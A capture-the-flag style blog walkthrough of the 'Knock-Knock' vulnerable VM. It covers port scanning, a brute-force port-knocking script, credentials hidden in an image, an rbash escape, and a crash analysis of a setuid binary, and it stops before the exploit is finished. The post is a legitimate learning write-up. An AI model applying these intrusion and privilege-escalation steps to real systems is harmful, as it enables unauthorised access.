introduction

Knock-Knock is a vulnerable boot2root VM by @zer0w1re and sure as heck was packed with interesting twists and things to learn!

I figured I’d just have a quick look™, and midnight that evening ended up with root privileges :D

As always, if you have not done this VM yet, this post is a massive spoiler and I would highly recommend you close up here and try it first :) This is my experience ‘knocking’ on the door.

“Theodore!”

“Theodore who?”

“Theodore wasn’t open so I knocked”

getting started

As always, the vm’s files were downloaded and imported into VirtualBox. I fired up the vm and watched arp for any new entries. This presented the first hurdle. A ping scan showed no new IP’s in the network range my VM’s were in (192.168.56.0/24):

$ sudo nmap -sN 192.168.56.0/24

Starting Nmap 6.47 ( http://nmap.org ) at 2014-10-14 09:51 SAST

Nmap scan report for 192.168.56.1

Host is up (0.000030s latency).

All 1000 scanned ports on 192.168.56.1 are closed (936) or open|filtered (64)

Nmap done: 256 IP addresses (1 host up) scanned in 14.99 seconds

Only the gateway was alive. A arp -a however spilled some of the beans:

$ arp -i vboxnet0 -a

? (192.168.56.0) at ff:ff:ff:ff:ff:ff on vboxnet0 ifscope [ethernet]

? (192.168.56.1) at a:0:27:0:0:0 on vboxnet0 ifscope permanent [ethernet]

? (192.168.56.2) at (incomplete) on vboxnet0 ifscope [ethernet]

[... snip ...]

? (192.168.56.201) at (incomplete) on vboxnet0 ifscope [ethernet]

? (192.168.56.202) at (incomplete) on vboxnet0 ifscope [ethernet]

? (192.168.56.203) at 8:0:27:be:dd:c8 on vboxnet0 ifscope [ethernet]

? (192.168.56.204) at (incomplete) on vboxnet0 ifscope [ethernet]

? (192.168.56.205) at (incomplete) on vboxnet0 ifscope [ethernet]

[... snip ...]

? (192.168.56.255) at ff:ff:ff:ff:ff:ff on vboxnet0 ifscope [ethernet]

Hello .203! Pinging 192.168.56.203 responded with Destination Port Unreachable messages:

root@kali:~# ping -c 2 192.168.56.203

PING 192.168.56.203 (192.168.56.203) 56(84) bytes of data.

From 192.168.56.203 icmp_seq=1 Destination Port Unreachable

From 192.168.56.203 icmp_seq=2 Destination Port Unreachable

--- 192.168.56.203 ping statistics ---

2 packets transmitted, 0 received, +2 errors, 100% packet loss, time 999ms

While a little confusing at first, I figured the firewall was to blame here. I proceeded to focus my attention on this IP and did a normal nmap scan:

root@kali:~# nmap -sV --reason 192.168.56.203 -p-

Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-14 10:03 SAST

Nmap scan report for 192.168.56.203

Host is up, received reset (0.0016s latency).

Not shown: 65534 filtered ports

Reason: 65534 no-responses

PORT STATE SERVICE REASON VERSION

1337/tcp open waste? syn-ack

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :

SF-Port1337-TCP:V=6.46%I=7%D=10/14%Time=543CEE50%P=i686-pc-linux-gnu%r(NUL

SF:L,15,"\[12247,\x202759,\x2026802\]\n")%r(GenericLines,15,"\[37866,\x202

SF:9242,\x203904\]\n")%r(GetRequest,15,"\[29185,\x207368,\x2028937\]\n")%r

SF:(HTTPOptions,15,"\[55772,\x205315,\x2050180\]\n")%r(RTSPRequest,13,"\[9

SF:301,\x2026341,\x20574\]\n")%r(RPCCheck,16,"\[34002,\x2046353,\x2023995\

SF:]\n")%r(DNSVersionBindReq,16,"\[47043,\x2037532,\x2024012\]\n")%r(DNSSt

SF:atusRequest,15,"\[31914,\x208919,\x2027965\]\n")%r(Help,15,"\[63865,\x2

SF:07077,\x2055801\]\n")%r(SSLSessionReq,15,"\[30406,\x208520,\x2047713\]\

SF:n")%r(Kerberos,16,"\[10459,\x2050977,\x2063996\]\n")%r(SMBProgNeg,16,"\

SF:[61080,\x2038407,\x2048416\]\n")%r(X11Probe,15,"\[61127,\x2058212,\x203

SF:856\]\n")%r(FourOhFourRequest,16,"\[11007,\x2051452,\x2038765\]\n")%r(L

SF:PDString,15,"\[5738,\x2063719,\x2026394\]\n")%r(LDAPBindReq,14,"\[14292

SF:,\x20937,\x2020668\]\n")%r(SIPOptions,16,"\[33684,\x2058491,\x2031373\]

SF:\n")%r(LANDesk-RC,16,"\[58946,\x2030941,\x2053345\]\n")%r(TerminalServe

SF:r,15,"\[6672,\x2031370,\x2053882\]\n")%r(NCP,16,"\[15356,\x2041972,\x20

SF:52087\]\n")%r(NotesRPC,16,"\[51444,\x2044303,\x2013901\]\n")%r(WMSReque

SF:st,13,"\[87,\x2044952,\x2060309\]\n")%r(oracle-tns,15,"\[51073,\x204686

SF:0,\x206777\]\n")%r(afp,16,"\[30287,\x2064026,\x2029364\]\n")%r(kumo-ser

SF:ver,14,"\[17824,\x2048485,\x20579\]\n");

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 5521.11 seconds

knock knock…

tcp/1337 was the only open port on the machine. I promptly connected to it to see what we have:

root@kali:~# nc -vn 192.168.56.203 1337

(UNKNOWN) [192.168.56.203] 1337 (?) open

[6605, 29872, 38566]

root@kali:~# nc -vn 192.168.56.203 1337

(UNKNOWN) [192.168.56.203] 1337 (?) open

[43059, 22435, 17432]

Interesting. Each connection returns a list of numbers. At this stage I should mention that the name of the VM, together with the list of 3 numbers (which look like port numbers as they are always below 65535) had me think that this had to be the sequence in which we have to knock ports to open others.

Port knocking generally means that we send a sequence of packets on specific ports so that the listener may perform a certain action when the correct sequence has been ‘knocked’. Think of it literally as if someone knocks 3 times at your door and you open up. The only thing is the 3 knocks have to be in a specific order, and if they are not, you will generally ignore the person at the door. It’s also important to note that you will also not react to say a single knock. Only those 3 specific ones.

There are plenty of implementations of port knocking out there. My personal favorite being knock-knock by @moxie. I have previously played with this implementation and its pretty sweet. A crypted packet is sent to a machine that is logging firewall drops. knock-knock tails the kern.log and reacts on the correct sequences.

This VM did not give any hints on secrets, so I figured that the implementation is probably not this one. But which one is it? Hard to say at this stage.

…whos there?

So with the tcp/1337 service telling us a sequence, I set out to test this knocking theory. The first attempt was simply a loop over the ports, using nmap to scan them:

root@kali:~# for PORT in 43059 22435 17432; do nmap -PN 192.168.56.203 -p $PORT; done

Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-14 11:25 SAST

Nmap scan report for 192.168.56.203

Host is up.

PORT STATE SERVICE

43059/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds

Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-14 11:25 SAST

Nmap scan report for 192.168.56.203

Host is up.

PORT STATE SERVICE

22435/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 2.13 seconds

Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-14 11:25 SAST

Nmap scan report for 192.168.56.203

Host is up.

PORT STATE SERVICE

17432/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 2.07 seconds

With that done, I rescanned the box for any new open ports but nothing was different. I retried the nmap loop just to make sure, but it did not appear to make a difference.

Remembering that the sequence changed every time you connected to the tcp/1337 service, I figured it may change some configuration on the server to accept a new sequence. So, I re-connected to the tcp/1337 service, and looped over the new sequence. Still, nothing. At this stage a was starting to feel relatively lost as to what may be happening. I returned to doing some research on some implementations of this knock knock concept and came across knockd. I downloaded the client and compiled locally with gcc knock.c -o knock and tested to see if this makes any difference.

Still nothing. Inspecting this clients sources actually revealed nothing spectacular, and so I though my last resort will be to capture some traffic via wireshark and see if I can figure out anything strange there.

22 and 80 too

The wireshark testing revealed nothing out of the ordinary. The traffic was behaving as expected. I continuously connected to the tcp/1337 service and toyed with some scapy to get different packet variations sent, followed by a full nmap. No dice. A sample scapy session was:

>>> ip=IP(dst="192.168.56.203")

>>> SYN=TCP(dport=40508,flags="S")

>>> send(ip/SYN)

.

Sent 1 packets.

>>>

After quite some time, suddenly, nmap reports tcp/22 and tcp/80 as open…

root@kali:~# nmap 192.168.56.203

Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-14 11:40 SAST

Nmap scan report for 192.168.56.203

Host is up (0.00032s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 4.98 seconds

W.T.F. I actually had no idea why this worked. I had some theories, but based on the amount of testing I did, I figured that I effectively brute-forced my way in.

With the ports now open, I did shuffle some ideas with a few people, and it came out the the sequence may be randomized. With that in mind, I decided to slap together a python script that will try all of the possible sequences and knock all of them, hoping that one of them is eventually the correct one:

#!/usr/bin/python

import socket

import itertools

import sys

destination = "192.168.56.203"

def clean_up_ports(raw_string):

""" Clean up the raw string received on the socket"""

if len(raw_string) <= 0:

return None

# Remove the first [

raw_string = raw_string.replace('[','')

# Remove the second ]

raw_string = raw_string.replace(']','')

# split by commas

first_list = raw_string.split(',')

# start e empty return list

ports = []

for port in first_list:

# strip the whitespace around the string

# and cast to a integer

ports.append(int(port.strip()))

return ports

def main():

print "[+] Getting sequence"

try:

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((destination, 1337))

except Exception as e:

print "[+] Unable to connect to %s on port 1337. %s" % (destination, e)

sys.exit(1)

# receive the list

raw_list = sock.recv(20)

# get the ports in a actual python list

ports = clean_up_ports(raw_list)

print "[+] Sequence is %s" % ports

print "[+] Knocking on the door using all the possible combinations...\n"

# Lets knock all of the possible combinations of the ports list

for port_list in itertools.permutations(ports):

print "[+] Knocking with sequence: %s" % (port_list,)

for port in port_list:

print "[+] Knocking on port %s:%s" % (destination,port)

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.settimeout(0.1)

sock.connect_ex((destination, port))

sock.close()

print "[+] Finished sequence knock\n"

if __name__ == '__main__':

print "[+] Knock knock opener"

main()

print "[+] Done"

Running this opened the ports every go :)

I know that I could test to see if say tcp/22 was open, but I went with the assumption that you don’t know what the actual ports are that should be opened, and hence the complete run of all of the permutations.

may I burn the door now?

So, focus shifted to the web server at tcp/80. Browsing to the web server presented us with the following:

Any path/file that you browse to will return this exact same picture. Sound familiar? :) This kinda breaks any form of scanning and or enumeration via things like wfuzz etc. With the hint Gotta look harder, I decided to move my attention to the door image itself.

root@kali:~# wget http://192.168.56.203/knockknock.jpg

--2014-10-14 13:04:34-- http://192.168.56.203/knockknock.jpg

Connecting to 192.168.56.203:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 84741 (83K) [image/jpeg]

Saving to: `knockknock.jpg'

100%[============>] 84,741 68.2K/s in 1.2s

2014-10-14 13:04:35 (68.2 KB/s) - `knockknock.jpg' saved [84741/84741]

I will admit that I was not very keen on the idea that something may be stego’d in the image and I was really hoping the hint would be very obvious. I opened up the image in a image viewer and zoomed in a little on the artifact I noticed at the bottom of the image. Nothing I could make real use of there.

Next, I ran the image through exiftool:

root@kali:~/Desktop/knock-knock# exiftool knockknock.jpg

ExifTool Version Number : 8.60

File Name : knockknock.jpg

Directory : .

File Size : 83 kB

File Modification Date/Time : 2014:10:06 18:38:30+02:00

File Permissions : rw-r--r--

File Type : JPEG

MIME Type : image/jpeg

JFIF Version : 1.02

Resolution Unit : None

X Resolution : 100

Y Resolution : 100

Quality : 74%

XMP Toolkit : Adobe XMP Core 4.1-c036 46.276720, Mon Feb 19 2007 22:13:43

Marked : © Estate of Roy Lichtenstein

Web Statement : © Estate of Roy Lichtenstein

Rights : © Estate of Roy Lichtenstein

DCT Encode Version : 100

APP14 Flags 0 : [14], Encoded with Blend=1 downsampling

APP14 Flags 1 : (none)

Color Transform : YCbCr

Image Width : 650

Image Height : 788

Encoding Process : Baseline DCT, Huffman coding

Bits Per Sample : 8

Color Components : 3

Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)

Image Size : 650x788

Roy Lichtenstein. The artist of the knock knock image? Anyways. As you can see, nothing else that is really useful here. So the next part was to have a look at the jpeg in a raw perspective. I am no forensics expert or anything so I am pretty limited in knowledge here.

My idea was to try and recover the jpeg data from knockknock.jpg using recoverjpeg, and then compare the resulting image with the original and check for any differences.

# extract the jpeg data

root@kali:~# recoverjpeg knockknock.jpg

Restored 1 picture

# the output image from the extract

root@kali:~# ls image00000.jpg

image00000.jpg

# the cmp

root@kali:~# cmp image00000.jpg knockknock.jpg

cmp: EOF on image00000.jpg

So, the EOF differs from the 2 files. Lets check them out. First the extracted jpeg data file to see what it sais:

root@kali:~# tail -n 1 image00000.jpg

9��<V ��v�ܫQqRJ5U�<��W�V9`��5BV(��<�t�WS�����1h

��

\���z$���vB��

As expected, junk :P Lets look at knockknock.jpeg:

root@kali:~# tail -n 4 knockknock.jpg

⭚|U���b��[�k|U�������+\U����]�U¸��qW|U�]�qWX�F��*��kz����]��ѭqV�k튷�P��

�b��T�\+\U��Wo��9b�<�V��]���B��[�v*�Uثx�X�x�[����o������|U����v*�^��x��Wb�o���b��b��[����qU����צ*����*���qW�

Login Credentials

abfnW

sax2Cw9Ow

Hah! Login Credentials sound very promising!! :)

ceasar opens the door

After finding the hidden strings in the jpeg, I came to a quick realization that abfnW:sax2Cw9Ow was not a username:password combination for the SSH service. Nor was any variations of the 2 strings.

I tried to browse to the paths in the web server such as abfnW/ and sax2Cw9Ow/, but still only got the knock knock image. With these arb strings and nothing else really to go on, I had to try get a hint on this.

Turns out, the strings were encoded using a Ceasar Cipher (ROT13). With that in mind, I took to a few python 1 liners to decode the strings. Lets start with abfnW:

root@kali:~# python -c 'print "abfnW".decode("rot13")'

nosaJ

abfnW decoded directly to nosaJ. That is Jason reversed. So is the username Jason? Next, I tackled sax2Cw9Ow in a similar fashion:

root@kali:~# python -c 'print "sax2Cw9Ow".decode("rot13")'

fnk2Pj9Bj

sax2Cw9Ow decodes to fnk2Pj9Bj. Is this one also reversed? After a number of attempts and variations, it turns out that the user name is jason (without the cap J) and the password is fnk2Pj9Bj (jB9jP2knf reversed.) To get the strings in their correct values, we can use the following 2 one liners to get them:

# username

root@kali:~# python -c 'print "abfnW".decode("rot13")[::-1].lower()'

jason

# password

root@kali:~# python -c 'print "sax2Cw9Ow".decode("rot13")[::-1]'

jB9jP2knf

So to get our first shell:

root@kali:~/Desktop/knock-knock# ssh jason@192.168.56.203

jason@192.168.56.203's password:

Linux knockknock 3.2.0-4-486 #1 Debian 3.2.60-1+deb7u3 i686

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

You have new mail.

Last login: Mon Oct 6 12:33:37 2014 from 192.168.56.202

jason@knockknock:~$

no rbash, just no

Upon first login, I pressed TAB out of pure habit and was immediately presented with the following:

jason@knockknock:~$ -rbash: /dev/null: restricted: cannot redirect output

-rbash: /dev/null: restricted: cannot redirect output

Rbash? Oh well thats ok. I checked by inspecting the env var for SHELL which was /bin/rbash just to confirm. Thanks to having recently met a similar situation during the Persistence boot2root and learning new ways of breaking out of rbash, I just typed nice /bin/bash, which runs a program, supposedly modifying its priority. In this case we care little about the priority. :) We now have a full bash shell.

tiny file crypter

Some quick initial enumeration did not reveal anything particularly interesting. In jason’s home folder though was a file called tfc:

jason@knockknock:~$ ls -lah

total 32K

drwxr-xr-x 2 jason jason 4.0K Oct 11 18:51 .

drwxr-xr-x 3 root root 4.0K Sep 24 21:03 ..

lrwxrwxrwx 1 jason jason 9 Sep 26 09:50 .bash_history -> /dev/null

-rw-r--r-- 1 jason jason 220 Sep 24 21:03 .bash_logout

-rw-r--r-- 1 jason jason 3.4K Sep 25 21:58 .bashrc

-rw-r--r-- 1 jason jason 675 Sep 24 21:03 .profile

-rwsr-xr-x 1 root jason 7.3K Oct 11 18:35 tfc

-rw------- 1 jason jason 2.4K Oct 11 18:42 .viminfo

jason@knockknock:~$ ./tfc

_______________________________

\__ ___/\_ _____/\_ ___ \

| | | __) / \ \/

| | | \ \ \____

|____| \___ / \______ /

\/ \/

Tiny File Crypter - 1.0

Usage: ./tfc <filein.tfc> <fileout.tfc>

jason@knockknock:~$

Tiny File Crypter appeared to take a input file and encrypt it. Fair enough. The file is owned by root with the setuid bit set, strongly suggesting that if we are able to exploit this binary somehow, we may be able to get root.

Some important observations about tfc during the first bits of testing; Input and output files must have the .tfc extension. tfc does not allow for symlinks as input and or output files. Lastly, the input and output file has to be set and accessible by tfc. Considering its run as root, that probably wont be a problem.

A sample encryption run can be seen as:

# we have a source document

jason@knockknock:~$ cat test.tfc

This is a test document.

# we run the encryption program over it

jason@knockknock:~$ ./tfc test.tfc crypt.tfc

>> File crypted, goodbye!

# dump the encrypted file as hex. from the ascii we

# can see its no longer human readable

jason@knockknock:~$ xxd crypt.tfc

0000000: cbd9 7399 3cdf 9922 26f1 cb40 5e85 6a6d ..s.<.."&..@^.jm

0000010: 07a4 7543 5048 ea33 6a ..uCPH.3j

# the resulting file is owned by root

jason@knockknock:~$ ls -l crypt.tfc

-rw-r--r-- 1 root jason 25 Oct 14 08:12 crypt.tfc

Now, there is one very important finding. We can reverse the encrypted file by simply running it through tfc again:

jason@knockknock:~$ ./tfc crypt.tfc reversed.tfc

>> File crypted, goodbye!

jason@knockknock:~$ cat reversed.tfc

This is a test document.

After finding this, quite a few ideas pop into ones head. Most notably, the fact that the encryption is reversible by using the same tool, suggests it is symmetric using the same key for encryption and decryption.

But ok. That actually means nothing now. It also definitely does not tell us how to break tfc either!

fuzzing & disassembling tfc

With all of the information gathered thus far about tfc, I tried a few more tricks to get it to override files in arb places and or read arb files. The extension requirement and symlink checks basically foiled all of my attempts. In summary, I wanted to try and override /etc/shadow to replace roots password, or replace /root/.ssh/authorized_keys with one of my own, but the checks prevented all of that. The best I could get was that I could write files anywhere, but they would always have the .tfc extension.

By now it became very apparent that we have to bring tfc under the microscope and have a closer look at what is happening inside. The first step was to run tfc through strings and check the output:

jason@knockknock:~$ strings tfc

/lib/ld-linux.so.2

[... snip ...]

[^_]

Tiny File Crypter - 1.0

Usage: ./tfc <filein.tfc> <fileout.tfc>

>> Filenames need a .tfc extension

>> No symbolic links!

>> Failed to open input file

>> Failed to create the output file

>> File crypted, goodbye!

;*2$"

_______________________________

\__ ___/\_ _____/\_ ___ \

| | | __) / \ \/

| | | \ \ \____

|____| \___ / \______ /

\/ \/

As you can see, quite literally nothing useful. The only familiar thing here was the error messages that I have seen while testing initially :D

I figured I needed to get tfc into gdb and inspect it further there, however this VM did not have gdb installed. So, I copied it off the VM onto my Kali Linux install and plugged it into gdb. Then, to get an idea of what its doing, I started to disassemble it, starting with main:

root@kali:~# gdb -q ./tfc

Reading symbols from /root/tfc...(no debugging symbols found)...done.

gdb-peda$ disass main

Dump of assembler code for function main:

0x08048924 <+0>: push ebp

0x08048925 <+1>: mov ebp,esp

[... snip ...]

0x0804894e <+42>: mov DWORD PTR [esp],eax

0x08048951 <+45>: call 0x80486e6 <cryptFile> #<---

0x08048956 <+50>: test eax,eax

[... snip ...]

0x0804896c <+72>: ret

End of assembler dump.

gdb-peda$

After some initial setup work and argument checks we notice a call to a function called cryptFile. So the next logical step was to check what happening in that function:

gdb-peda$ disass cryptFile

Dump of assembler code for function cryptFile:

0x080486e6 <+0>: push ebp

0x080486e7 <+1>: mov ebp,esp

0x080486e9 <+3>: sub esp,0x1088

[... snip ...]

0x080488a8 <+450>: mov DWORD PTR [esp],eax

0x080488ab <+453>: call 0x8048618 <xcrypt> #<---

0x080488b0 <+458>: mov eax,DWORD PTR [ebp-0x14]

[... snip ...]

0x08048922 <+572>: leave

0x08048923 <+573>: ret

End of assembler dump.

gdb-peda$

crytFile does some internal things (like call 0x80484a0 <open@plt> opening the file?) and eventually calls a function xcrypt. So, what are we gonna do? Disassemble it ofc! :) Inspecting it it seemed that this may be the actual heart of the encryption logic based on the bunch of xor calls it had. Of course, this is only a guess and I may have missed something else completely.

I also checked out the security features this binary was compiled with:

gdb-peda$ checksec

CANARY : disabled

FORTIFY : disabled

NX : disabled

PIE : disabled

RELRO : disabled

Woa. No security? Ok…

we knocked and tfc opened the door to bof

The disassembly of tfc did not exactly point out any specific failures immediately either. Mainly due to my complete noobness. :)

So, I had the idea to check how it handles large files. And by large I mean to gradually increase the size of the file to be encrypted, starting with like 2MB. So I started to test this:

# create a file of roughly 2MB

root@kali:~# dd if=/dev/urandom of=large.tfc bs=1M count=2

2+0 records in

2+0 records out

2097152 bytes (2.1 MB) copied, 0.132812 s, 15.8 MB/s

# confirm the size of the file

root@kali:~# ls -lh large.tfc

-rw-r--r-- 1 root root 2.0M Oct 14 15:01 large.tfc

# check how many characters we have in the file

root@kali:~# wc -c large.tfc

2097152 large.tfc

# attempt encryption

root@kali:~# ./tfc large.tfc out.tfc

Segmentation fault

Segmentation fault! Being able to crash tfc is really good news. I went on to test just how many characters were needed to crash tfc in a easily reproducible way, and it came down to something like 6000 characters were doing the job just fine. So, it was time to inspect this crash in gdb. I first prepared a new file with just “A” in it:

root@kali:~# echo -n $(python -c 'print "A"*6000') > gdb-test.tfc

And continued to run it in gdb:

root@kali:~# gdb -q ./tfc

Reading symbols from /root/tfc...(no debugging symbols found)...done.

gdb-peda$ r gdb-test.tfc gdb-test-out.tfc

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]

EAX: 0x0

EBX: 0xb7fbfff4 --> 0x14bd7c

ECX: 0xffffffc8

EDX: 0x9 ('\t')

ESI: 0x0

EDI: 0x0

EBP: 0xc55193b

ESP: 0xbffff3c0 ("_dv(\002\250C^zƜ=\214`P@JH\\/Ux7;<\243\211T*U\227\071\017:\236\026L\021\267\b\265\275ktJj\323\024w\367\f;\031\372\065u_˰'\255nL^F\275\351D;\251\376~\246b\a\006Wҩ>\001\330Zn\242T\273wO\245uK\251\364?>\362\005$1\016k\371\035\"\030}x\367\177\320&e:\202\030)\316\337/<\371\237\\pC\237\071+)\215JLN,f\352&\005t\362\272\254M\261\343\205\035:O\027a\177\345\331v\276\200wEjR\372nrY\034 \246OBpz\227\337>\335#S@&tW\t\265\236\fSi\r\364\024\205\334qj|\250\270o"...)

EIP: 0x675c916

EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

Invalid $PC address: 0x675c916

[------------------------------------stack-------------------------------------]

0000| 0xbffff3c0 ("_dv(\002\250C^zƜ=\214`P@JH\\/Ux7;<\243\211T*U\227\071\017:\236\026L\021\267\b\265\275ktJj\323\024w\367\f;\031\372\065u_˰'\255nL^F\275\351D;\251\376~\246b\a\006Wҩ>\001\330Zn\242T\273wO\245uK\251\364?>\362\005$1\016k\371\035\"\030}x\367\177\320&e:\202\030)\316\337/<\371\237\\pC\237\071+)\215JLN,f\352&\005t\362\272\254M\261\343\205\035:O\027a\177\345\331v\276\200wEjR\372nrY\034 \246OBpz\227\337>\335#S@&tW\t\265\236\fSi\r\364\024\205\334qj|\250\270o"...)

0004| 0xbffff3c4 --> 0x5e43a802

0008| 0xbffff3c8 --> 0x3d9cc67a

0012| 0xbffff3cc --> 0x4050608c

0016| 0xbffff3d0 ("JH\\/Ux7;<\243\211T*U\227\071\017:\236\026L\021\267\b\265\275ktJj\323\024w\367\f;\031\372\065u_˰'\255nL^F\275\351D;\251\376~\246b\a\006Wҩ>\001\330Zn\242T\273wO\245uK\251\364?>\362\005$1\016k\371\035\"\030}x\367\177\320&e:\202\030)\316\337/<\371\237\\pC\237\071+)\215JLN,f\352&\005t\362\272\254M\261\343\205\035:O\027a\177\345\331v\276\200wEjR\372nrY\034 \246OBpz\227\337>\335#S@&tW\t\265\236\fSi\r\364\024\205\334qj|\250\270o[jy\017\"l\311+\203˃&\322t\217 "...)

0020| 0xbffff3d4 ("Ux7;<\243\211T*U\227\071\017:\236\026L\021\267\b\265\275ktJj\323\024w\367\f;\031\372\065u_˰'\255nL^F\275\351D;\251\376~\246b\a\006Wҩ>\001\330Zn\242T\273wO\245uK\251\364?>\362\005$1\016k\371\035\"\030}x\367\177\320&e:\202\030)\316\337/<\371\237\\pC\237\071+)\215JLN,f\352&\005t\362\272\254M\261\343\205\035:O\027a\177\345\331v\276\200wEjR\372nrY\034 \246OBpz\227\337>\335#S@&tW\t\265\236\fSi\r\364\024\205\334qj|\250\270o[jy\017\"l\311+\203˃&\322t\217 BG\202\006"...)

0024| 0xbffff3d8 --> 0x5489a33c

0028| 0xbffff3dc --> 0x3997552a

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

Stopped reason: SIGSEGV

0x0675c916 in ?? ()

gdb-peda$

Ow. Ok, so we don’t crash with a clean 0x41414141 as one would have hoped for :( In fact, examining the stack as can be seen above, its just a bunch of crap. The encrypted file content maybe? That would be the only logical conclusion at this stage.

planning a exploit

So far I had what I suspected was a stack overflow, however, I suspected the overflow only occurs after the encryption function (remember xcrypt?) has run and wants to write the output to file (this is an assumption though).

Ok. So. Make sure you focus now :)

We have already seen earlier that if we try to re-encrypt an already encrypted file, it actually decrypts it. That means, all things considered, if we were to pass a encrypted version of our A buffer, we may be able to have EIP overwritten with our own values. There is one major problem with this though. We are unable to write a encrypted version of our A buffer as we have just observed it crash before the output is written.

So what does this leave us with? If we can reproduce the encryption logic in a way that we can actually write an encrypted version of our A buffer long enough, then we can feed that to tfc and hopefully have workable values. This way we may potentially be able to determine where EIP gets corrupt, and considering tfc had no security as part of the compilation, maybe execute some shell code on the stack.

Ok, so, we have a plan, but this involves reverse engineering of the encryption logic in xcrypt() to get started. Something I have practically 0 experience in.

reversing xcrypt()



For this part, I have to give a big high five to @recrudesce for helping me understand parts of the pseudo code.

Right. Essentially, in order for us to better understand what exactly is happening within xcrypt(), we would ideally want to get some pseudo code generated from the asm. Decompiling wont give you exactly the sources for the function (and in many cases its reaaaaaly hard to comprehend), but it really helps in getting the mind to understand the flow.

For the pseudo code, I downloaded a demo version of Hopper. The demo has a boat load of restrictions, including a 30min session limit, however it allows the pseudo code generation, so it was fine for this use. I fired up Hopper, loaded tfc, located the xcrypt() function and slapped the Pseudo code generation button:

